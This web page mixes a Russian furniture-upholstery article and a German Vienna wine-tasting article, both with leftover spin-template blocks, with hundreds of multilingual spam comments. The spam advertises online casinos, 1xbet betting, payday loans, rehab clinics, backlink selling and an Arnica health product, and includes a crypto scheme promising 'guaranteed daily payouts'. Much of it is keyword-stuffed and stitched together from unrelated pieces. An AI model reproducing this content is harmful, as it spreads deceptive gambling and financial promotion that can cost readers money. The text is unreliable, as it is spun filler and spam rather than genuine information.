“Перетяжка мебели вельветом”
Перетяжка позволяет вернуть предметам интерьера первоначальную свежесть.
Такой подход не только экономит бюджет, но и позволяет индивидуализировать интерьер. Это отличный способ адаптировать мебель под меняющиеся предпочтения в оформлении дома.
—
### **2. Какие материалы лучше использовать?**
Для перетяжки применяют различные ткани, отличающиеся износостойкостью и внешним видом. Кожа и экокожа придают мебели благородный вид и просты в уходе.
Также важно учитывать наполнитель, который влияет на комфорт. Латексные наполнители считаются самыми износостойкими и экологичными.
—
### **3. Этапы профессиональной перетяжки**
Процесс начинается с демонтажа старой обивки и оценки состояния каркаса. Старая ткань аккуратно снимается, а каркас проверяется на наличие повреждений.
Далее выбирают материал и производят раскрой. Раскрой выполняется с запасом для удобства последующего натяжения.
—
### **4. Преимущества профессионального подхода**
Обращение к специалистам гарантирует качество и долгий срок службы мебели. Профессионалы используют надёжные крепления и прочные швы.
Кроме того, экономится время и исключаются ошибки. Самостоятельная перетяжка может привести к перекосам и быстрому износу.
—
### **Спин-шаблон:**
#### **1. Почему стоит выбрать перетяжку мебели?**
– Перетяжка позволяет вернуть предметам интерьера первоначальную свежесть.
– Это отличный способ адаптировать мебель под меняющиеся предпочтения в оформлении дома.
#### **2. Какие материалы лучше использовать?**
– Микрофибра и жаккард устойчивы к истиранию и подходят для ежедневного использования.
– Холофайбер и синтепон лучше сохраняют форму и упругость.
#### **3. Этапы профессиональной перетяжки**
– Мастер удаляет изношенную ткань и проверяет прочность конструкции.
– Обивочный материал тщательно размечается и вырезается с учётом всех деталей.
#### **4. Преимущества профессионального подхода**
– Опытные ремонтники учитывают все нюансы, чтобы результат радовал годами.
– Только специалист сможет точно воспроизвести первоначальную форму мебели.
Компания «Сервинст» https://servinst.ru надёжный поставщик медицинского оборудования и расходных материалов для клиник, лабораторий и диагностических центров. Широкий ассортимент, официальные дилерские соглашения с производителями, доставка по России и техническая поддержка.
Диджитал-агентство https://g-pr.dev полного цикла: стратегия > креатив > производство > продвижение. Сайты и лендинги, SEO/SEA, SMM, контент, email, перфоманс-реклама, аналитика и CRM. Работаем по KPI и SLA, прозрачные отчёты, рост заявок и LTV «под ключ».
Prisma Games offers thrilling, immersive games with innovative mechanics and vibrant visuals. A go-to platform for Canadian gamers seeking excitement and high-quality gameplay: play Prisma Games online
Backlinks for your site
Effective across all subjects of the site.
I build reference links to your platform.
Such inbound links engage Google crawlers to the page, which significantly impacts for SEO, therefore it matters to promote a resource free of flaws that affect negatively promotion.
Posting is secure for your site!
I avoid filling in feedback boxes, (contact forms pose risks to the resource due to complaints from operators).
Submission is performed in authorized locations.
Backlinks are inserted to updated constantly maintained catalog. Several portals in the catalog.
Подарите своей любимой мебели новую жизнь, заказав профессиональную сколько стоит перетяжка кухонного уголка в Минске!
Это возможность выразить свою индивидуальность и создать мебель, о которой вы всегда мечтали
**Выбор ткани: на что обратить внимание?**
Среди востребованных вариантов можно выделить велюр, рогожку, жаккард и флок.
**Этапы перетяжки мебели: от замера до готового результата**
Если необходимо, наполнитель заменяется, и осуществляется раскрой новой ткани.
**Уход за перетянутой мебелью: продлеваем срок службы**
Регулярно пылесосьте мебель, чтобы избежать скопления пыли и грязи
Discover the best PS2 games in Canada! A curated list of timeless classics, including action, RPGs, and sports titles. Relive the nostalgia of top PlayStation 2 hits loved by gamers: PS2 game emulation recommendations
https://adrenalinamanaus.com/
Paris sportifs avec 1xbet.cd : pre-match & live, statistiques, cash-out, builder de paris. Bonus d’inscription, programme fidelite, appli mobile. Depots via M-Pesa/Airtel Money. Informez-vous sur la reglementation. 18+, jouez avec moderation.
Оформите онлайн-займ https://zaimy-67.ru без визита в офис: достаточно паспорта, проверка за минуты. Выдача на карту, кошелёк или счёт. Прозрачный договор, напоминания о платеже, безопасность данных, акции для новых клиентов. Сравните предложения и выберите выгодно.
Plateforme parifoot rd congo : pronos fiables, comparateur de cotes multi-books, tendances du marche, cash-out, statistiques avancees. Depots via M-Pesa/Airtel Money, support francophone, retraits securises. Pariez avec moderation.
Обновлено сегодня: https://fotoredaktor.top
запись подкастов студия http://www.studiya-podkastov-spb4.ru .
https://beekeyen.com/archives/65856
Prisma Games offers thrilling, immersive games with innovative mechanics and vibrant visuals. A go-to platform for Canadian gamers seeking excitement and high-quality gameplay: indie games by Prisma Games
Кулінарний портал https://infostat.com.ua пошагові рецепти з фото і відео, сезонне меню, калорійність і БЖУ, заміна інгредієнтів, меню неділі і шоп-листи. Кухні світу, домашня випічка, соуси, заготовки. Умные фильтры по времени, бюджету и уровню — готовьте смачно і без стресу.
Портал про все https://ukrnova.com новини, технології, здоров’я, будинок, авто, гроші та подорожі. Короткі гайди, чек-листи, огляди та лайфхаки. Розумний пошук, підписки за темами, обране та коментарі. Тільки перевірена та корисна інформація щодня.
Сайт про все https://gazette.com.ua і для всіх: актуальні новини, практичні посібники, підборки сервісів та інструментів. Огляди техніки, рецепти, здоров’я і фінанси. Удобні теги, закладки, коментарі та регулярні оновлення контенту.
Інформаційний портал https://presa.com.ua новини, технології, здоров’я, фінанси, будинок, авто та подорожі. Короткі гайди, огляди, чек-листи та інструкції. Розумний пошук, підписки на теми, закладки та коментарі. Тільки перевірені джерела та щоденні оновлення.
Портал корисної інформації https://online-porada.com практичні поради, відповіді експертів, таблиці та шпаргалки. Теми – здоров’я, сім’я, гроші, гаджети, авто та туризм. Швидкий пошук, обране, розсилка найкращих матеріалів тижня. Пишемо просто й у справі.
Сучасний інформаційний https://prezza.com.ua портал: новини, огляди, практичні інструкції. Фінанси, гаджети, авто, їжа, спорт, саморозвиток. Розумний пошук, добірки за інтересами, розсилання найкращих матеріалів. Тільки перевірені джерела та щоденні оновлення.
Інформаційний портал https://revolta.com.ua «все в одному»: коротко і у справі про тренди, товари та сервіси. Огляди, інструкції, чек-листи, тести. Тематичні підписки, розумні фільтри, закладки та коментарі. Допомагаємо економити час та приймати рішення.
TopTool https://www.toptool.app/en is a global multilingual tools directory that helps you discover the best products from around the world. Explore tools in your own language, compare thousands of options, save your favorites, and showcase your own creations to reach a truly international audience.
Грамотная сборка игровых компьютеров позволяет избежать проблем с перегревом и нестабильной работой системы. От правильного подбора комплектующих зависит не только FPS, но и долговечность устройства. В блоге собраны материалы о том, как выбрать процессор, видеокарту, систему охлаждения и другие важные компоненты, чтобы получить максимум производительности и удовольствия от игр.
DRINKIO действительно заслуживает доверия. Всё оформляется просто, доставка без задержек. Курьеры приезжают вовремя, продукция оригинальная. Радует высокий уровень обслуживания и вежливость персонала. Отличный сервис: https://drinkio105.ru/catalog/category/pivo/
Оформите займ https://zaimy-73.ru онлайн без визита в офис — быстро, безопасно и официально. Деньги на карту за несколько минут, круглосуточная обработка заявок, честные условия и поддержка клиентов 24/7.
Оформите займ https://zaimy-59.ru онлайн без визита в офис — быстро, безопасно и официально. Деньги на карту за несколько минут, круглосуточная обработка заявок, честные условия и поддержка клиентов 24/7.
https://nicemerch.ru/
Alivio del https://hondrolife.biz/es/ de espalda con arnica natural
Cómo utilizar la arnica para aliviar el dolor de espalda de manera natural
Aplicar ungüento de árnica sobre áreas afectadas puede ser una estrategia efectiva para disminuir la incomodidad. Esta planta, conocida por sus propiedades antiinflamatorias, se puede usar en presentaciones como gel o crema. Al incluir árnica en la rutina de cuidados, es posible observar una reducción en la hinchazón y en las molestias relacionadas con el esfuerzo físico.
Se recomienda masajear suavemente el producto sobre la piel limpia, permitiendo que los componentes activos penetren adecuadamente. Es aconsejable hacerlo varias veces al día, especialmente tras actividades que impliquen rangos de movimiento extremos o esfuerzos prolongados. La aplicación frecuente puede contribuir a liberar tensión acumulada en los músculos.
Además, es importante recordar que la árnica no debe aplicarse sobre heridas abiertas o piel irritada. Realizar una prueba de sensibilidad en un área pequeña antes de usarla ampliamente puede prevenir reacciones adversas. Siempre es recomendable consultar a un profesional de la salud si se presentan síntomas persistentes.
Cómo aplicar arnica para aliviar el dolor lumbar
Aplica un ungüento o crema que contenga extracto de esta planta en la zona afectada. Es recomendable hacerlo tres veces al día. Asegúrate de que la piel esté limpia y seca antes de la aplicación.
Utiliza movimientos circulares suaves para masajear el producto en la piel. Esto no solo ayuda a la absorción, sino que también activa la circulación en la zona lumbar.
Si prefieres un enfoque más intenso, coloca una compresa tibia con la mezcla sobre el área durante 15-20 minutos. Esto puede potenciar la efectividad del tratamiento al permitir que los componentes activos penetren mejor.
Evita el contacto con heridas abiertas o irritaciones. Si experimentas alguna reacción adversa, suspende el uso inmediatamente. Consulta a un profesional si el malestar persiste.
Complementa el tratamiento con ejercicios de estiramiento leves, lo cual puede ayudar a liberar tensión en la región afectada. Realiza estas actividades de manera controlada y consultando previamente con un especialista si es posible.
Precauciones y contraindicaciones del uso de arnica en tratamientos de espalda
Evitar aplicar arnica sobre piel irritada, lesionada o con heridas abiertas, ya que esto puede causar reacciones adversas. No es recomendable para quienes presentan alergias a las plantas de la familia Asteraceae, que incluye girasoles y margaritas.
El uso excesivo puede provocar dermatitis o irritación cutánea. Realizar una prueba en una pequeña área de la piel antes de su aplicación completa puede ayudar a identificar posibles reacciones alérgicas. Si se nota enrojecimiento, picazón o ardor, suspender su uso de inmediato.
Mujeres embarazadas y lactantes deben consultar a un profesional antes de usar. No se debe ingerir en ninguna forma, ya que la ingesta puede ser tóxica. Mantener fuera del alcance de los niños es una medida prudente.
Las personas con trastornos de coagulación o que toman anticoagulantes deben ser cautelosas, ya que el uso de esta planta podría interferir con la coagulación sanguínea. Consultar a un médico en estos casos es recomendable.
En caso de uso en combinación con otros tratamientos tópicos, asegurar que no existan interacciones, ya que esto podría afectar la efectividad del tratamiento o aumentar el riesgo de efectos secundarios. En cualquier signo de reacción adversa, buscar atención médica sin demora.
Практичний портал https://infokom.org.ua для життя: як вибрати техніку, оформити документи, спланувати відпустку та бюджет. Чек-листи, шаблони, порівняння тарифів та сервісів. Зрозумілі інструкції, актуальні ціни та поради від фахівців.
Щоденний дайджест https://dailyfacts.com.ua головні новини, тренди, думки експертів та добірки посилань. Теми – економіка, наука, спорт, культура. Розумна стрічка, закладки, сповіщення. Читайте 5 хвилин – будьте в курсі всього важливого.
Регіональний інфопортал https://expertka.com.ua новини міста, транспорт, ЖКГ, медицина, афіша та вакансії. Карта проблем зі зворотним зв’язком, корисні телефони, сервіс нагадувань про платежі. Все важливе – поряд із будинком.
врач нарколог
Інфопортал про головне https://ukrpublic.com економіка, технологія, здоров’я, екологія, авто, подорожі. Короткі статті, відео пояснення, корисні посилання. Персональні рекоме
Практичний довідник https://altavista.org.ua здоров’я, будинок, авто, навчання, кар’єра. Таблиці, інструкції, рейтинги послуг, порівняння цін. Офлайн доступ і друк шпаргалок. Економимо ваш час.
meilleur casino en ligne: telecharger 1xbet
https://mosquitosalsa.com/
Портал-довідник https://speedinfo.com.ua таблиці норм та термінів, інструкції «як зробити», гайди з сервісів. Будинок та сад, діти, навчання, кар’єра, фінанси. Розумні фільтри, друк шпаргалок, збереження статей. Чітко, структурно, зрозуміло.
Інформаційний медіацентр https://suntimes.com.ua новини, лонгріди, огляди та FAQ. Наука, культура, спорт, технології, стиль життя. Редакторські добірки, коментарі, повідомлення про важливе. Все в одному місці та у зручному форматі.
Інформаційний сайт https://infoteka.com.ua новини, практичні гайди, огляди та чек-листи. Технології, здоров’я, фінанси, будинок, подорожі. Розумний пошук, закладки, підписки на теми. Пишемо просто й у справі, спираючись на перевірені джерела та щоденні оновлення.
Сучасний інфосайт https://overview.com.ua наука та техніка, стиль життя, спорт, освіта, їжа та DIY. Зрозумілі пояснення, покрокові плани, тести та огляди. Розумні фільтри за інтересами, коментарі, закладки та офлайн-читання – все, щоб заощаджувати час.
Онлайн-журнал https://elementarno.com.ua про все: новини та тенденції, lifestyle та технології, культура та подорожі, гроші та кар’єра, здоров’я та будинок. Щоденні статті, огляди, інтерв’ю та практичні поради без води. Читайте перевірені матеріали, підписуйтесь на дайджест та будьте в темі.
Універсальний онлайн-журнал https://ukrglobe.com про все – від науки та гаджетів до кіно, психології, подорожей та особистих фінансів. Розумні тексти, короткі гіди, добірки та думки експертів. Актуально щодня, зручно на будь-якому пристрої. Читайте, зберігайте, діліться.
Портал корисної інформації https://inquire.com.ua практичні поради, відповіді експертів, таблиці та шпаргалки. Теми – здоров’я, сім’я, гроші, гаджети, авто, туризм. Швидкий пошук, обране, розсилка найкращих матеріалів тижня.
наркологическая клиника москва http://narkologicheskaya-klinika-23.ru/ .
xbet giri? xbet giri? .
Про все в одному місці https://irinin.com свіжі новини, корисні інструкції, огляди сервісів і товарів, що надихають історії, ідеї для відпочинку та роботи. Онлайн-журнал із фактчекінгом, зручною навігацією та персональними рекомендаціями. Дізнайтесь головне і знаходите нове.
Онлайн-журнал https://worldwide-ua.com про все: новини, тренди, лайфхаки, наука, технології, культура, їжа, подорожі та гроші. Короткі шпаргалки та великі розбори без клікбейту. Фактчекінг, зручна навігація, закладки та розумні рекомендації. Читайте щодня і залишайтеся у темі.
Онлайн-журнал https://ukr-weekend.com про все для цікавих: технології, наука, стиль життя, культура, їжа, спорт, подорожі та кар’єра. Розбори без кліше, лаконічні шпаргалки, інтерв’ю та добірки. Оновлення щоденно, легке читання та збереження в закладки.
https://internet-leman.ru/
Онлайн-журнал 24/7 https://infoquorum.com.ua все про життя та світ — від технологій та науки до кулінарії, подорожей та особистих фінансів. Короткі нотатки та глибока аналітика, рейтинги та добірки, корисні інструменти. Зручна мобільна версія та розумні підказки для економії часу.
Ваш онлайн-журнал https://informative.com.ua про все: новини, розбори, інтерв’ю та свіжі ідеї. Теми — від психології та освіти до спорту та культури. Зберігайте в закладки, ділитесь з друзями, випускайте повідомлення про головне. Чесний тон, зрозумілі формати, щоденні поновлення.
Онлайн-журнал https://mediaworld.com.ua про бізнес, технології, маркетинг і стиль життя. Щодня — свіжі новини, аналітика, огляди, інтерв’ю та практичні гайди. Зручна навігація, чесні думки, експертні шпальти. Читайте, надихайтеся, діліться безкоштовно.
Щоденний онлайн-журнал https://republish.online про все: від швидкого «що сталося» до глибоких лонґрідів. Пояснюємо контекст, даємо посилання на джерела, ділимося лайфхаками та історіями, що надихають. Без клікбейту – лише корисні матеріали у зручному форматі.
Готуємо, прибираємо https://ukrdigest.com прикрашаємо легко. Домашній онлайн-журнал з покроковими рецептами, лайфхаками з прання та прибирання, ідеями сезонного декору, планами меню та бюджетом сім’ї. Зберігайте статті, складайте списки справ та знаходите відповіді на побутові питання.
Домашній онлайн-журнал https://zastava.com.ua про життя всередині чотирьох стін: швидкі страви, прибирання за планом, розумні покупки, декор своїми руками, зони зберігання, дитячий куточок та догляд за вихованцями. Практика замість теорії, зрозумілі чек-листи та поради, які економлять час та гроші.
Все про будинки https://vechorka.com.ua де приємно жити: швидкі рецепти, компактне зберігання, текстиль та кольори, сезонний декор, догляд за речами та технікою, дозвілля з дітьми. Покрокові інструкції, корисні вибірки, особистий досвід. Затишок починається тут – щодня.
Ваш помічник https://dailymail.com.ua по дому: інтер’єр та ремонт, організація простору, здоровий побут, догляд за технікою, рецепти та заготівлі, ідеї для вихідних. Тільки практичні поради, перевірені матеріали та зручна навігація. Зробіть будинок красивим та зручним без зайвих витрат.
Журнал для домашнього https://magazine.com.ua життя без метушні: плани прибирання, меню, дитячий куточок, вихованці, міні-сад, дрібний ремонт, побутова безпека. Короткі інструкції, корисні списки та приклади, що надихають. Зробіть будинок опорою для всієї родини.
Домашній онлайн-журнал https://ukrcentral.com про розумний побут: планування харчування, прибирання за таймером, екоради, мінімалізм без стресу, ідеї для малого метражу. Завантажені чек-листи, таблиці та гайди. Заощаджуйте час, гроші та сили — із задоволенням.
Практичний домашній https://publish.com.ua онлайн-журнал: планинг тижня, закупівлі без зайвого, рецепти з доступних продуктів, догляд за поверхнями, сезонні проекти. Тільки у справі, без клікбейту. Зручна навігація та матеріали, до яких хочеться повертатися.
Ваш провідник https://ukrchannel.com до порядку та затишку: розхламлення, зонування, бюджетний ремонт, кухонні лайфхаки, зелені рослини, здоров’я будинку. Тільки перевірені поради, списки справ та натхнення. Створіть простір, який підтримує вас.
Медіа для дому https://government.com.ua та офісу: інтер’єр та побут, сімейні питання, цифрові тренди, підприємництво, інвестиції, здоров’я та освіта. Збірники порад, випробування, аналітика, топ-листи. Лише перевірена інформація.
Все, що важливо https://ua-meta.com сьогодні: будинок та сім’я, кар’єра та бізнес, технології та інтернет, дозвілля та спорт, здоров’я та харчування. Новини, лонгріди, посібники, добірки сервісів та додатків. Читайте, вибирайте, застосовуйте на практиці.
Затишок щодня https://narodna.com.ua ідеї для інтер’єру, зберігання в малих просторах, безпечний побут із дітьми, зелені рішення, догляд за технікою, корисні звички. Інструкції, схеми та списки. Перетворіть будинок на місце сили та спокою.
Універсальний гід https://dailyday.com.ua по життю: затишний будинок, щасливі стосунки, продуктивна робота, цифрові інструменти, фінансова грамотність, саморозвиток та відпочинок. Короткі формати та глибокі розбори – для рішень без метушні.
гидроизоляция подвала цена гидроизоляция подвала цена .
лечение зависимостей в москве http://www.narkologicheskaya-klinika-23.ru/ .
торкретирование торкретирование .
1xbet yeni giri? 1xbet yeni giri? .
Баланс будинку https://press-express.com.ua та кар’єри: управління часом, побутові лайфхаки, цифрові рішення, особисті фінанси, батьки та діти, спорт та харчування. Огляди, інструкції, думки спеціалістів. Матеріали, до яких повертаються.
Сучасне медіа https://homepage.com.ua «про все важливе»: від ремонту та рецептів до стартапів та кібербезпеки. Сім’я, будинок, технології, гроші, робота, здоров’я, культура. Зрозуміла мова, наочні схеми, регулярні поновлення.
Платформа ідей https://infopark.com.ua для дому, роботи та відпочинку: ремонт, відносини, софт та гаджети, маркетинг та інвестиції, рецепти та спорт. Матеріали з висновками та готовими списками справ.
Щоденний журнал https://massmedia.one про життя без перевантаження: будинок та побут, сім’я та стосунки, ІТ та гаджети, бізнес та робота, фінанси, настрій та відпочинок. Концентрат корисного: короткі висновки, посилання джерела, інструменти для действий.
Життя у ритмі цифри https://vilnapresa.com розумний будинок, мобільні сервіси, кібербезпека, віддалена робота, сімейний календар, здоров’я. Гайди, чек-листи, добірки додатків.
Про будинок та світ https://databank.com.ua навколо: затишок, сім’я, освіта, бізнес-інструменти, особисті фінанси, подорожі та кулінарія. Стислі висновки, посилання на джерела, корисні формули.
Журнал про баланс https://info365.com.ua затишок та порядок, сім’я та дозвілля, технології та безпека, кар’єра та інвестиції. Огляди, порівняння, добірки товарів та додатків.
Життя простіше https://metasearch.com.ua організація побуту, виховання, продуктивність, smart-рішення, особисті фінанси, спорт та відпочинок. Перевірені поради, наочні схеми, корисні таблиці.
гидроизоляция подвала москва гидроизоляция подвала москва .
торкретирование стен цена за м2 torkretirovanie-1.ru .
Хочешь халяву? https://tutvot.com – сервис выгодных предложений Рунета: авиабилеты, отели, туры, финпродукты и подписки. Сравнение цен, рейтинги, промокоды и кэшбэк. Находите лучшие акции каждый день — быстро, честно, удобно.
Эффективное лечение геморроя у взрослых. Безопасные процедуры, комфортные условия, деликатное отношение. Осмотр, диагностика, подбор терапии. Современные методы без госпитализации и боли.
Intelligent Crypto https://tradetonixai.com Investments: asset selection based on goals, rebalancing, staking, and capital protection. Passive income of 2-3% of your deposit with guaranteed daily payouts.
Обзоры игровых ПК на https://game-computers.ru помогут быстро определиться с оптимальным вариантом игровой сборки под любые потребности. Здесь собраны обзоры популярных моделей, сравнения комплектующих и советы по выбору систем охлаждения, блоков питания и корпусов.
1xbet spor bahislerinin adresi 1xbet spor bahislerinin adresi .
скрытый алкоголизм narkologicheskaya-klinika-23.ru .
гидроизоляция подвала москва гидроизоляция подвала москва .
торкретирование бетона цена торкретирование бетона цена .
Sweet Bonanza: A Burst of Fruity Fun!
Dive into the colorful world of Sweet Bonanza, where juicy fruits and sugary treats bring endless excitement and big wins. Spin the reels and taste the sweetness of luck at https://k8-casino.jp/ !
Лучшие онлайн казино beef casino захватывающие игровые автоматы, карточные игры и live-казино на любом устройстве. Быстрый старт, честная игра и мгновенные выплаты.
Ищешь автоматы? покердом вход лучшие азартные развлечения 24/7. Слоты, рулетка, покер и живые дилеры с яркой графикой. Регистрируйтесь, получайте приветственный бонус и начните выигрывать!
Хочешь азарта? болливуд казино отзыв мир азарта и больших выигрышей у вас в кармане! Сотни игр, щедрые бонусы и мгновенные выплаты. Испытайте удачу и получите незабываемые эмоции прямо сейчас!
Хочешь рискнуть? вход в pin up редлагает широкий выбор игр, быстрые выплаты и надежные способы пополнения депозита.
Официальный сайт pin up встречает удобным интерфейсом и обширным каталогом: слоты, лайв-казино, рулетка, турниры. Вывод выигрышей обрабатывается быстро, депозиты — через проверенные и защищённые способы. Акции, бонусы и поддержка 24/7 делают игру комфортной и понятной.
Официальный лицензионное покердом: казино, покер, вход и скачивание слотов. Сотни слотов, лайв-столы, регулярные ивенты, приветственные бонусы. Вход по рабочему зеркалу, простая регистрация, безопасные депозиты, быстрые выплаты. Скачай слоты и играй комфортно.
Онлайн-казино vodka казино регистрация игровые автоматы от ведущих производителей. Эксклюзивный бонус — 70 фриспинов! Смотрите видеообзор и отзывы реальных игроков!
На официальном сайте казино кент вы найдёте слоты, рулетку, лайв-столы и тематические турниры. Вывод средств осуществляется оперативно, депозиты принимаются через проверенные механизмы. Безопасность, прозрачные условия, бонусные предложения и поддержка 24/7 обеспечивают спокойную и удобную игру.
The most interesting click: https://www.0629.com.ua/list/525515
Нужен тахеометр? аренда тахеометра по выгодной цене. Современные модели для геодезических и строительных работ. Калибровка, проверка, доставка по городу и области. Гибкие сроки — от 1 дня. Консультации инженеров и техническая поддержка.
Официальный сайт регистрация в vavada: играйте онлайн с бонусами и быстрыми выплатами. Вход в личный кабинет Вавада, выгодные предложения, мобильная версия, игровые автоматы казино — круглосуточно.
Лучшее онлайн казино вавада с более чем 3000 игр, высокими выплатами и круглосуточной поддержкой.
готовые рулонные шторы купить в москве готовые рулонные шторы купить в москве .
1xbet resmi sitesi 1xbet-giris-8.com .
1xbet giris 1xbet giris .
Useful information in one click: https://www.youtube.com/watch?v=sacoeustkjm
Read the extended version: https://bubbletimeexpresscarwash.com/kupit-akkaunty-tik-tok-s-vozrastom-ot-2-rublej-9/
рулонные шторы с направляющими купить [url=www.rulonnye-shtory-s-elektroprivodom7.ru]www.rulonnye-shtory-s-elektroprivodom7.ru[/url] .
автоматические шторы на окна [url=https://www.avtomaticheskie-rulonnye-shtory1.ru]автоматические шторы на окна[/url] .
1xbet giri? 2025 [url=www.1xbet-giris-8.com]1xbet giri? 2025[/url] .
1xbet turkiye http://www.1xbet-giris-2.com/ .
1xbet giri? 1xbet giri? .
готовые рулонные шторы купить в москве готовые рулонные шторы купить в москве .
1xbet tr giri? 1xbet-giris-2.com .
рулонные шторы с электроприводом цена рулонные шторы с электроприводом цена .
birxbet giri? http://www.1xbet-giris-4.com .
Портрет по фотографии на заказ https://moi-portret.ru
Need TRON Energy? buy trx energy Affordable for your wallet. Secure platform, verified sellers, and instant delivery. Optimize every transaction on the TRON network with ease and transparency.
Energy for TRON rent tron energy instant activation, transparent pricing, 24/7 support. Reduce TRC20 fees without freezing your TRX. Convenient payment and automatic energy delivery to your wallet.
Туристический портал https://cmc.com.ua авиабилеты, отели, туры и экскурсии в одном месте. Сравнение цен, отзывы, готовые маршруты, визовые правила и карты офлайн. Планируйте поездку, бронируйте выгодно и путешествуйте без стресса.
продвижение сайтов интернет магазины в москве продвижение сайтов интернет магазины в москве .
раскрутка и продвижение сайта раскрутка и продвижение сайта .
маркетинговые стратегии статьи маркетинговые стратегии статьи .
руководства по seo руководства по seo .
Строительный портал https://6may.org новости отрасли, нормативы и СНИП, сметы и калькуляторы, BIM-гайды, тендеры и вакансии. Каталоги материалов и техники, база подрядчиков, кейсы и инструкции. Всё для проектирования, строительства и ремонта.
Всё для стройки https://artpaint.com.ua в одном месте: материалы и цены, аренда техники, каталог подрядчиков, тендеры, сметные калькуляторы, нормы и шаблоны документов. Реальные кейсы, обзоры, инструкции и новости строительного рынка.
Новостной портал https://novosti24.com.ua с фокусом на важное: оперативные репортажи, аналитика, интервью и факты без шума. Политика, экономика, технологии, культура и спорт. Удобная навигация, персональные ленты, уведомления и проверенные источники каждый день.
Найкраще для вас: https://vechorka.com.ua/
Оновлення на тему: https://infostat.com.ua/zdorovia.html
поисковое seo в москве поисковое seo в москве .
заказать продвижение сайта в москве заказать продвижение сайта в москве .
маркетинговые стратегии статьи маркетинговые стратегии статьи .
Discover exquisite Austrian wines at weinverkostungen wien and immerse yourself in Vienna’s vibrant wine culture.
Wien begeistert mit seiner langen Weintradition und zeitgenossischen Angeboten. Die Region ist bekannt fur ihren exzellenten Wei?wein, besonders den Grunen Veltliner. Viele Weinverkostungen finden in historischen Gewolbekellern statt.
Das milde Klima und die mineralreichen Boden begunstigen den Weinbau. Das macht Wien zu einer der wenigen Gro?stadte mit eigenem Weinbaugebiet.
#### **2. Beliebte Weinregionen und Weinguter**
In Wien gibt es mehrere renommierte Weinregionen, wie den Nussberg oder den Bisamberg. Diese Gebiete sind fur ihre Spitzenweine international bekannt. Familiengefuhrte Weinguter bieten oft Fuhrungen und Verkostungen an. Oft gibt es auch regionale Speisen zur perfekten Weinbegleitung.
Ein Besuch im Weingut Wieninger oder im Mayer am Pfarrplatz lohnt sich. Sie sind bekannt fur ihre ausgezeichneten Jahrgange.
#### **3. Ablauf einer typischen Weinverkostung**
Eine klassische Wiener Weinverkostung beginnt meist mit einer Kellertour. Die Winzer erklaren gerne ihre Arbeitsschritte. Danach folgt die Verkostung unterschiedlicher Weine. Die Aromen werden von den Experten detailliert beschrieben.
Haufig werden die Weine mit lokalen Kasesorten oder Brot serviert. Das unterstreicht die Geschmacksnuancen der Weine.
#### **4. Tipps fur unvergessliche Weinverkostungen**
Um das Beste aus einer Weinverkostung in Wien herauszuholen, sollte man vorher buchen. Fruhzeitige Reservierungen garantieren einen reibungslosen Ablauf. Zudem lohnt es sich, auf die Jahreszeiten zu achten. Die warmen Monate eignen sich perfekt fur Verkostungen im Freien.
Ein guter Tipp ist auch, ein Notizbuch mitzubringen. So kann man sich die geschmacklichen Eindrucke leicht merken.
—
### **Spin-Template fur den Artikel**
#### **1. Einfuhrung in die Weinverkostung in Wien**
Die Weinkeller Wiens locken mit ihrem authentischen Charme und kostlichen Tropfen.
#### **2. Beliebte Weinregionen und Weinguter**
Diese Weinguter stehen fur hochste Qualitat und Handwerkskunst.
#### **3. Ablauf einer typischen Wiener Weinverkostung**
Jeder Wein wird sorgfaltig prasentiert und verkostet.
#### **4. Tipps fur unvergessliche Weinverkostungen**
Im Herbst finden oft Weinlesefeste statt.
—
**Hinweis:** Durch Kombination der Varianten aus den -Blocken konnen zahlreiche einzigartige Texte generiert werden, die grammatikalisch und inhaltlich korrekt sind.
комплексное продвижение сайтов москва комплексное продвижение сайтов москва .
поисковое продвижение сайта в интернете москва поисковое продвижение сайта в интернете москва .
материалы по seo материалы по seo .
маркетинговый блог http://www.statyi-o-marketinge6.ru/ .
Портал о строительстве https://newboard-store.com.ua и ремонте: от проекта до сдачи объекта. Каталоги производителей, сравнение материалов, сметы, BIM и CAD, нормативная база, ленты новостей, вакансии и тендеры. Практика, цифры и готовые решения.
Современный автопортал https://carexpert.com.ua главные премьеры и тенденции, подробные обзоры, тест-драйвы, сравнения моделей и подбор шин. Экономия на обслуживании, страховке и топливе, проверки VIN, лайфхаки и чек-листы. Всё, чтобы выбрать и содержать авто без ошибок да
Современный новостной https://vestionline.com.ua портал: главные темы суток, лонгриды, мнения экспертов и объясняющие материалы. Проверка фактов, живые эфиры, инфографика, подборка цитат и контекст. Быстрый доступ с любого устройства и без лишних отвлечений.
yourfashionoutlet – Love the stylish collection here, everything feels trendy and well-priced.
https://aviator-game.com.ua/
Твой автопортал https://kia-sportage.in.ua о новых и подержанных машинах: рейтинги надёжности, разбор комплектаций, реальные тесты и видео. Помощь в покупке, кредит и страховка, расходы владения, ТО и тюнинг. Карта сервисов, советы по безопасности и сезонные рекомендации плюс
Всё для женщины https://wonderwoman.kyiv.ua уход и макияж, мода и стиль, психология и отношения, работа и деньги, мама и ребёнок. Тренды, тесты, инструкции, подборки брендов и сервисов. Читайте, вдохновляйтесь, действуйте.
Современный женский https://fashiontop.com.ua журнал: уход и макияж, капсульный гардероб, психология и отношения, питание и тренировки, карьерные советы и финансы. Честные обзоры, подборки брендов, пошаговые гайды.
https://aviator-game.com.ua/
Еженедельный журнал https://sw.org.ua об авто и свободе дороги: премьеры, электромобили, кроссоверы, спорткары и коммерческий транспорт. Реальные тесты, долгосрочные отчёты, безопасность, кейсы покупки и продажи, кредит и страховка, рынок запчастей и сервисы рядом.
Журнал об автомобилях https://svobodomislie.com без мифов: проверяем маркетинг фактами, считаем расходы владения, рассказываем о ТО, тюнинге и доработках. Тестируем новые и б/у, объясняем опции простыми словами. Экспертные мнения, идеи маршрутов и полезные чек-листы. Всегда!.
Портал о балансе https://allwoman.kyiv.ua красота и самоуход, отношения и семья, развитие и карьера, дом и отдых. Реальные советы, капсульные гардеробы, планы тренировок, рецепты и лайфхаки. Ежедневные обновления и подборки по интересам.
https://444-000.ru/
перепланировка комнаты soglasovanie-pereplanirovki-1.ru .
проект перепланировки нежилого помещения проект перепланировки нежилого помещения .
sure win online http://surewin-online.com .
Аренда авто http://turzila.com без депозита, аренда яхт и удобный трансфер в отель. Онлайн-бронирование за 3 минуты, русская поддержка 24/7, прозрачные цены. Оплата картой РФ.
Нужна фотосьемка? сборные съемки для маркетплейсов каталожная, инфографика, на модели, упаковка, 360°. Правильные ракурсы, чистый фон, ретушь, цветопрофили. Готовим комплекты для карточек и баннеров. Соответствие правилам WB/Ozon.
